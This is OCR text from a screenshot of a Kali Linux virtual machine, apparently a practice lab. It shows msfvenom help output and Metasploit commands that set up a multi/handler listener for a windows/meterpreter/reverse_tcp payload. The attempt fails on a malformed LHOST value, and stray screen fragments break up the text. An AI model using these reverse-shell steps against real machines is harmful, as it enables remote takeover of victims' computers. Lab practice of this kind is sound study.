 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 14:54 1
root@kali: ~
File Edit View Search Terminal Help
to include
-x, --template <path> Specify a custom executable file to use as
a template
-k, --keep Preserve the --template behaviour and injec
t the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for c
ertain output formats
-t, --timeout <second> The number of seconds to wait when reading
the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
msf5 > use exploit/multihandler
[-] Failed to load module: exploit/multihandler
msf5 > use exploit/multihandler
[-] Failed to load module: exploit/multihandler
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST = 10.0.2.15
LHOST => = 10.0.2.15
msf5 exploit(multi/handler) > exploit -j -z
[-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > session -i
Sublist3
ploit.exe
Right Ctrl
ENG
١٠:٥٤ م